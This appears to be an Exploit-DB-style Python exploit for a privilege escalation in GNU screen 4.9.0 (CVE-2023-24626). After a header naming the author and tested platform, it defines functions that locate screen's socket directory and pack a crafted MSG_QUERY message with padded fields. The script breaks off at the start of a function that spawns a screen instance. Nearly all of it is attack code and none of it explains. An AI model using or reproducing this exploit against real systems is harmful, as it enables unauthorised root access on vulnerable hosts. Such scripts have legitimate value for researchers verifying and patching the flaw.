 # Exploit Title: GNU screen v4.9.0 - Privilege Escalation
# Date: 03.02.2023
# Exploit Author: Manuel Andreas
# Vendor Homepage: https://www.gnu.org/software/screen/
# Software Link: https://ftp.gnu.org/gnu/screen/screen-4.9.0.tar.gz
# Version: 4.9.0
# Tested on: Arch Linux
# CVE : CVE-2023-24626

import os
import socket
import struct
import argparse
import subprocess
import pty
import time

SOCKDIR_TEMPLATE = "/run/screens/S-{}"
MAXPATHLEN = 4096
MAXTERMLEN = 32
MAXLOGINLEN = 256
STRUCTSIZE = 12584
MSG_QUERY   = 9

def find_latest_socket(dir):
    return f"{dir}/{sorted(os.listdir(dir))[-1]}"


def build_magic(ver=5):
    return ord('m') << 24 | ord('s') << 16 | ord('g') << 8 | ver


def build_msg(type):
    return struct.pack("<ii", build_magic(), type) + MAXPATHLEN * b"T"


def build_query(auser, nargs, cmd, apid, preselect, writeback):
    assert(len(auser) == MAXLOGINLEN + 1)
    assert(len(cmd) == MAXPATHLEN)
    assert(len(preselect) == 20)
    assert(len(writeback) == MAXPATHLEN)

    buf = build_msg(MSG_QUERY)

    buf += auser
    buf += 3 * b"\x00" #Padding
    buf += struct.pack("<i", nargs)
    buf += cmd
    buf += struct.pack("<i", apid)
    buf += preselect
    buf += writeback

    # Union padding
    buf += (STRUCTSIZE - len(buf)) * b"P"

    return buf


def spawn_screen_instance():